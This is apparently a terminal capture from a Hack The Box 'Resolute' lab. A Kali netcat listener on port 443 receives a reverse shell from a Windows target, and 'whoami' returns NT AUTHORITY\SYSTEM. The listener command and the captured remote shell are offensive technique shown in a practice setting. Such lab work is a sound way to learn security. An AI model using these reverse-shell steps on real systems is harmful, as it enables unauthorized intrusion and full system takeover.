 ┌──(kali㉿kali)-[~/htb/resolute]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.85.209] 50139
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>